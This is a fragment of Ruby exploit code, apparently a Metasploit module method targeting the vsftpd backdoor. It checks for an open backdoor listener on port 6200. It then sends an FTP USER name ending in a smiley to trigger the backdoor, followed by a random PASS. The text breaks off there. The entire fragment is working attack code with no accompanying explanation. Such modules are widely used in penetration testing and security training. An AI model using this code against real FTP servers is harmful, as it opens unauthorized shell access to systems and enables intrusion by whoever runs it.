 def exploit
nsock = self.connect(false, {'RPORT' => 6200}) rescue nil
if nsock
print_status("The port used by the backdoor bind listener is already open")
handle_backdoor(nsock)
return
end
# Connect to the FTP service port first
connect
banner = sock.get_once(-1, 30).to_s
print_status("Banner: #{banner.strip}")
sock.put("USER #{rand_text_alphanumeric(rand(6)+1)}:)\r\n")
resp = sock.get_once(-1, 30).to_s
print_status("USER: #{resp.strip}")
if resp =~ /^530 /
print_error("This server is configured for anonymous only and the backdoor code cannot be reached")
disconnect
return
end
if resp !~ /^331 /
print_error("This server did not respond as expected: #{resp.strip}")
disconnect
return
end
sock.put("PASS #{rand_text_alphanumeric(rand(6)+1)}\r\n")